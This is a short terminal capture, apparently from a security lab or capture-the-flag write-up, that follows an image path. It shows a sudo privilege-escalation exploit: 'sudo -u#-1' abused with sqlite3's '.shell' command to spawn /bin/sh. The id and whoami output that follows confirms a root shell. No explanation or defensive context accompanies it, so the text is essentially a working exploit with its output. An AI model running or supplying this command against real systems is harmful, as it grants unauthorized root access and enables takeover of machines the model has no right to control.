 sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'
sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'
id
id
uid=0(root) gid=1000(frank) groups=1000(frank)
whoami
whoami
root
#